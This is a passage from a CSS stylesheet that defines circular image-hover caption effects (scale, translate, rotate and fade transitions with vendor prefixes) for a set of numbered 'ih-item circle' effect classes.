    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect3.bottom_to_top .img {
    -webkit-transform: scale(1) translateY(0);
    -moz-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    -o-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0)
}

.ih-item.circle.effect3.bottom_to_top .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect3.bottom_to_top a:hover .img {
    -webkit-transform: scale(.5) translateY(-100%);
    -moz-transform: scale(.5) translateY(-100%);
    -ms-transform: scale(.5) translateY(-100%);
    -o-transform: scale(.5) translateY(-100%);
    transform: scale(.5) translateY(-100%)
}

.ih-item.circle.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect4 .img {
    opacity: 1;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.ih-item.circle.effect4 .info,
.ih-item.circle.effect4 a:hover .img {
    pointer-events: none;
    opacity: 0
}

.ih-item.circle.effect4.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect4 .info {
    background: #333;
    visibility: hidden;
    -webkit-transition: all .35s ease;
    -moz-transition: all .35s ease;
    transition: all .35s ease
}

.ih-item.circle.effect4 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect4 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect4 .info p,
.ih-item.circle.effect5 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect4 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.circle.effect4.left_to_right .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect4.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect4.left_to_right a:hover .img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect4.left_to_right a:hover .info,
.ih-item.circle.effect4.right_to_left .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect4.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect4.right_to_left a:hover .img {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect4.right_to_left a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect4.top_to_bottom .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect4.top_to_bottom .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect4.top_to_bottom a:hover .img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect4.bottom_to_top .img,
.ih-item.circle.effect4.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect4.bottom_to_top .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect4.bottom_to_top a:hover .img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect4.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect5 {
    -webkit-perspective: 900px;
    -moz-perspective: 900px;
    perspective: 900px
}

.ih-item.circle.effect5.colored .info .info-back {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.circle.effect5 .info {
    transition: all .35s ease-in-out;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.ih-item.circle.effect5 .info .info-back {
    visibility: hidden;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    background: #333;
    background: rgba(0, 0, 0, .6);
    -webkit-transform: rotate3d(0, 1, 0, 180deg);
    -moz-transform: rotate3d(0, 1, 0, 180deg);
    -ms-transform: rotate3d(0, 1, 0, 180deg);
    -o-transform: rotate3d(0, 1, 0, 180deg);
    transform: rotate3d(0, 1, 0, 180deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.ih-item.circle.effect5 .info h3,
.ih-item.circle.effect6 .info h3,
.ih-item.circle.effect7 .info h3 {
    margin: 0 30px;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 2px;
    height: 110px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect5 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect5 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect5 a:hover .info {
    -webkit-transform: rotate3d(0, 1, 0, -180deg);
    -moz-transform: rotate3d(0, 1, 0, -180deg);
    -ms-transform: rotate3d(0, 1, 0, -180deg);
    -o-transform: rotate3d(0, 1, 0, -180deg);
    transform: rotate3d(0, 1, 0, -180deg)
}

.ih-item.circle.effect5 a:hover .info .info-back {
    visibility: visible
}

.ih-item.circle.effect6 .img {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    transition: all .35s ease-in-out
}

.ih-item.circle.effect6 .img,
.ih-item.circle.effect6 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect6.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect6 .info {
    background: #333;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect6 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect6 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect6.scale_up .info {
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5)
}

.ih-item.circle.effect6.scale_up a:hover .img {
    opacity: 0;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5)
}

.ih-item.circle.effect6.scale_up a:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect6.scale_down .info {
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5)
}

.ih-item.circle.effect6.scale_down a:hover .img {
    opacity: 0;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5)
}

.ih-item.circle.effect6.scale_down a:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect6.scale_down_up .info {
    transform: scale(.5);
    -webkit-transition: all .35s ease-in-out .2s;
    -moz-transition: all .35s ease-in-out .2s;
    transition: all .35s ease-in-out .2s
}

.ih-item.circle.effect6.scale_down_up .info,
.ih-item.circle.effect6.scale_down_up a:hover .img {
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5)
}

.ih-item.circle.effect6.scale_down_up a:hover .img {
    opacity: 0;
    transform: scale(.5)
}

.ih-item.circle.effect6.scale_down_up a:hover .info {
    transform: scale(1)
}

.ih-item.circle.effect6.scale_down_up a:hover .info,
.ih-item.circle.effect7 .img {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1)
}

.ih-item.circle.effect7 .img {
    transform: scale(1);
    -webkit-transition: all .35s ease-out;
    -moz-transition: all .35s ease-out;
    transition: all .35s ease-out
}

.ih-item.circle.effect7.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect7 .info {
    background: #333;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all .35s ease .2s;
    -moz-transition: all .35s ease .2s;
    transition: all .35s ease .2s
}

.ih-item.circle.effect7 .info h3 {
    color: #fff;
    font-size: 22px;
    padding: 55px 0 0
}

.ih-item.circle.effect7 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect7 a:hover .img {
    opacity: 0;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5)
}

.ih-item.circle.effect7 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.circle.effect7.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect7.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect7.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect7.right_to_left a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect7.top_to_bottom .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect7.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect7.bottom_to_top .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect7.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect8.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect8 .img-container {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.ih-item.circle.effect8 .img-container .img {
    opacity: 1;
    -webkit-transition: all .3s ease-in-out .3s;
    -moz-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s
}

.ih-item.circle.effect8 .info-container {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all .3s ease-in-out .3s;
    -moz-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s
}

.ih-item.circle.effect10 .info h3,
.ih-item.circle.effect9 .info h3 {
    text-transform: uppercase;
    position: relative;
    letter-spacing: 2px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect8 .info {
    width: 100%;
    height: 100%;
    background: #333;
    transform: scale(.5);
    -webkit-transition: all .35s ease-in-out .6s;
    -moz-transition: all .35s ease-in-out .6s;
    transition: all .35s ease-in-out .6s
}

.ih-item.circle.effect8 .info,
.ih-item.circle.effect8 a:hover .img-container {
    pointer-events: none;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5)
}

.ih-item.circle.effect8 .info h3 {
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 22px;
    margin: 0 30px;
    padding: 45px 0 0;
    height: 140px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect8 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect8 a:hover .img-container {
    transform: scale(.5)
}

.ih-item.circle.effect8 a:hover .img-container .img {
    opacity: 0;
    pointer-events: none
}

.ih-item.circle.effect8 a:hover .info-container {
    opacity: 1
}

.ih-item.circle.effect8 a:hover .info-container .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect8.left_to_right .img-container .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect8.left_to_right .info-container {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect8.left_to_right a:hover .img-container .img {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect8.left_to_right a:hover .info-container,
.ih-item.circle.effect8.right_to_left .img-container .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect8.right_to_left .info-container {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.circle.effect8.right_to_left a:hover .img-container .img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.circle.effect8.right_to_left a:hover .info-container {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.circle.effect8.top_to_bottom .img-container .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect8.top_to_bottom .info-container {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect8.top_to_bottom a:hover .img-container .img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect8.bottom_to_top .img-container .img,
.ih-item.circle.effect8.top_to_bottom a:hover .info-container {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect8.bottom_to_top .info-container {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect8.bottom_to_top a:hover .img-container .img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect8.bottom_to_top a:hover .info-container {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect9 .img {
    opacity: 1;
    -webkit-transition: all .35s ease-out;
    -moz-transition: all .35s ease-out;
    transition: all .35s ease-out
}

.ih-item.circle.effect9.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect9 .info {
    background: #333;
    visibility: hidden;
    transform: scale(.5);
    -webkit-transition: all .35s ease .2s;
    -moz-transition: all .35s ease .2s;
    transition: all .35s ease .2s
}

.ih-item.circle.effect9 .info,
.ih-item.circle.effect9 a:hover .img {
    opacity: 0;
    pointer-events: none;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5)
}

.ih-item.circle.effect9 .info h3 {
    color: #fff;
    font-size: 22px;
    margin: 0 30px;
    padding: 55px 0 0;
    height: 110px
}

.ih-item.circle.effect9 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect9 a:hover .img {
    transform: scale(.5)
}

.ih-item.circle.effect9 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect9.left_to_right .img {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.circle.effect9.left_to_right a:hover .img {
    -webkit-transform: translateX(100%) rotate(180deg);
    -moz-transform: translateX(100%) rotate(180deg);
    -ms-transform: translateX(100%) rotate(180deg);
    -o-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg)
}

.ih-item.circle.effect9.right_to_left .img {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.circle.effect9.right_to_left a:hover .img {
    -webkit-transform: translateX(-100%) rotate(-180deg);
    -moz-transform: translateX(-100%) rotate(-180deg);
    -ms-transform: translateX(-100%) rotate(-180deg);
    -o-transform: translateX(-100%) rotate(-180deg);
    transform: translateX(-100%) rotate(-180deg)
}

.ih-item.circle.effect9.top_to_bottom .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect9.top_to_bottom a:hover .img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.circle.effect9.bottom_to_top .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.circle.effect9.bottom_to_top a:hover .img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.circle.effect10 .img {
    z-index: 11;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect10.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect10 .info {
    background: #333;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    transition: all .35s ease-in-out
}

.ih-item.circle.effect10 .info,
.ih-item.circle.effect11 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect10 .info h3 {
    color: #fff;
    font-size: 22px
}

.ih-item.circle.effect10 .info p {
    color: #bbb;
    font-size: 12px;
    border-top: 1px solid rgba(255, 255, 255, .5)
}

.ih-item.circle.effect10 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.circle.effect10.top_to_bottom .info h3 {
    margin: 0 30px;
    padding: 25px 0 0;
    height: 78px
}

.ih-item.circle.effect10.top_to_bottom .info p {
    margin: 0 30px;
    padding: 5px
}

.ih-item.circle.effect10.top_to_bottom a:hover .img {
    -webkit-transform: translateY(50px) scale(.5);
    -moz-transform: translateY(50px) scale(.5);
    -ms-transform: translateY(50px) scale(.5);
    -o-transform: translateY(50px) scale(.5);
    transform: translateY(50px) scale(.5)
}

.ih-item.circle.effect10.bottom_to_top .info h3 {
    margin: 95px 30px 0;
    padding: 25px 0 0;
    height: 78px
}

.ih-item.circle.effect11 .info h3,
.ih-item.circle.effect12 .info h3,
.ih-item.circle.effect13 .info h3,
.ih-item.circle.effect14 .info h3,
.ih-item.circle.effect15 .info h3,
.ih-item.circle.effect16 .info h3 {
    text-transform: uppercase;
    position: relative;
    letter-spacing: 2px;
    height: 110px;
    text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0, 0, 0, .3)
}

.ih-item.circle.effect10.bottom_to_top .info p {
    margin: 0 30px;
    padding: 5px
}

.ih-item.circle.effect10.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px) scale(.5);
    -moz-transform: translateY(-50px) scale(.5);
    -ms-transform: translateY(-50px) scale(.5);
    -o-transform: translateY(-50px) scale(.5);
    transform: translateY(-50px) scale(.5)
}

.ih-item.circle.effect11 {
    -webkit-perspective: 900px;
    -moz-perspective: 900px;
    perspective: 900px
}

.ih-item.circle.effect11 .img {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect11.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect11 .info {
    background: #333;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .35s ease .35s;
    -moz-transition: all .35s ease .35s;
    transition: all .35s ease .35s
}

.ih-item.circle.effect11 .info h3 {
    color: #fff;
    font-size: 22px;
    margin: 0 30px;
    padding: 55px 0 0
}

.ih-item.circle.effect11 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect11 a:hover .img {
    opacity: 0
}

.ih-item.circle.effect11 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.circle.effect11.left_to_right .img {
    -webkit-transform: translateZ(0) rotateY(0);
    -moz-transform: translateZ(0) rotateY(0);
    -ms-transform: translateZ(0) rotateY(0);
    -o-transform: translateZ(0) rotateY(0);
    transform: translateZ(0) rotateY(0)
}

.ih-item.circle.effect11.left_to_right .info {
    -webkit-transform: translateZ(-1000px) rotateY(-90deg);
    -moz-transform: translateZ(-1000px) rotateY(-90deg);
    -ms-transform: translateZ(-1000px) rotateY(-90deg);
    -o-transform: translateZ(-1000px) rotateY(-90deg);
    transform: translateZ(-1000px) rotateY(-90deg)
}

.ih-item.circle.effect11.left_to_right a:hover .img {
    -webkit-transform: translateZ(-1000px) rotateY(90deg);
    -moz-transform: translateZ(-1000px) rotateY(90deg);
    -ms-transform: translateZ(-1000px) rotateY(90deg);
    -o-transform: translateZ(-1000px) rotateY(90deg);
    transform: translateZ(-1000px) rotateY(90deg)
}

.ih-item.circle.effect11.left_to_right a:hover .info,
.ih-item.circle.effect11.right_to_left .img {
    -webkit-transform: translateZ(0) rotateY(0);
    -moz-transform: translateZ(0) rotateY(0);
    -ms-transform: translateZ(0) rotateY(0);
    -o-transform: translateZ(0) rotateY(0);
    transform: translateZ(0) rotateY(0)
}

.ih-item.circle.effect11.right_to_left .info {
    -webkit-transform: translateZ(-1000px) rotateY(90deg);
    -moz-transform: translateZ(-1000px) rotateY(90deg);
    -ms-transform: translateZ(-1000px) rotateY(90deg);
    -o-transform: translateZ(-1000px) rotateY(90deg);
    transform: translateZ(-1000px) rotateY(90deg)
}

.ih-item.circle.effect11.right_to_left a:hover .img {
    -webkit-transform: translateZ(-1000px) rotateY(-90deg);
    -moz-transform: translateZ(-1000px) rotateY(-90deg);
    -ms-transform: translateZ(-1000px) rotateY(-90deg);
    -o-transform: translateZ(-1000px) rotateY(-90deg);
    transform: translateZ(-1000px) rotateY(-90deg)
}

.ih-item.circle.effect11.right_to_left a:hover .info {
    -webkit-transform: translateZ(0) rotateY(0);
    -moz-transform: translateZ(0) rotateY(0);
    -ms-transform: translateZ(0) rotateY(0);
    -o-transform: translateZ(0) rotateY(0);
    transform: translateZ(0) rotateY(0)
}

.ih-item.circle.effect11.top_to_bottom .img {
    -webkit-transform: translateZ(0) rotateX(0);
    -moz-transform: translateZ(0) rotateX(0);
    -ms-transform: translateZ(0) rotateX(0);
    -o-transform: translateZ(0) rotateX(0);
    transform: translateZ(0) rotateX(0)
}

.ih-item.circle.effect11.top_to_bottom .info {
    -webkit-transform: translateZ(-1000px) rotateX(90deg);
    -moz-transform: translateZ(-1000px) rotateX(90deg);
    -ms-transform: translateZ(-1000px) rotateX(90deg);
    -o-transform: translateZ(-1000px) rotateX(90deg);
    transform: translateZ(-1000px) rotateX(90deg)
}

.ih-item.circle.effect11.top_to_bottom a:hover .img {
    -webkit-transform: translateZ(-1000px) rotateX(-90deg);
    -moz-transform: translateZ(-1000px) rotateX(-90deg);
    -ms-transform: translateZ(-1000px) rotateX(-90deg);
    -o-transform: translateZ(-1000px) rotateX(-90deg);
    transform: translateZ(-1000px) rotateX(-90deg)
}

.ih-item.circle.effect11.bottom_to_top .img,
.ih-item.circle.effect11.top_to_bottom a:hover .info {
    -webkit-transform: translateZ(0) rotateX(0);
    -moz-transform: translateZ(0) rotateX(0);
    -ms-transform: translateZ(0) rotateX(0);
    -o-transform: translateZ(0) rotateX(0);
    transform: translateZ(0) rotateX(0)
}

.ih-item.circle.effect11.bottom_to_top .info {
    -webkit-transform: translateZ(-1000px) rotateX(-90deg);
    -moz-transform: translateZ(-1000px) rotateX(-90deg);
    -ms-transform: translateZ(-1000px) rotateX(-90deg);
    -o-transform: translateZ(-1000px) rotateX(-90deg);
    transform: translateZ(-1000px) rotateX(-90deg)
}

.ih-item.circle.effect11.bottom_to_top a:hover .img {
    -webkit-transform: translateZ(-1000px) rotateX(90deg);
    -moz-transform: translateZ(-1000px) rotateX(90deg);
    -ms-transform: translateZ(-1000px) rotateX(90deg);
    -o-transform: translateZ(-1000px) rotateX(90deg);
    transform: translateZ(-1000px) rotateX(90deg)
}

.ih-item.circle.effect11.bottom_to_top a:hover .info {
    -webkit-transform: translateZ(0) rotateX(0);
    -moz-transform: translateZ(0) rotateX(0);
    -ms-transform: translateZ(0) rotateX(0);
    -o-transform: translateZ(0) rotateX(0);
    transform: translateZ(0) rotateX(0)
}

.ih-item.circle.effect12 .img {
    opacity: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out
}

.ih-item.circle.effect12.colored .info {
    background: #1a4a72
}

.ih-item.circle.effect12 .info {
    background: #333;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5);
    transform: scale(.5);
    transition: all .35s ease-in-out
}

.ih-item.circle.effect12 .info,
.ih-item.circle.effect13 .info {
    pointer-events: none;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.circle.effect12 .info h3 {
    color: #fff;
    font-size: 22px;
    margin: 0 30px;
    padding: 55px 0 0
}

.ih-item.circle.effect12 .info p {
    color: #bbb;
    padding: 10px 5px;
    margin: 0 30px;
    font-size: 12px
}

.ih-item.circle.effect12 a:hover .img {
    opacity: 0;
    pointer-events: none
}

.ih-item.circle.effect12 a:hover .info {
    opacity: 1;
    visibility: visible
}

.ih-item.circle.effect12.left_to_right .img {
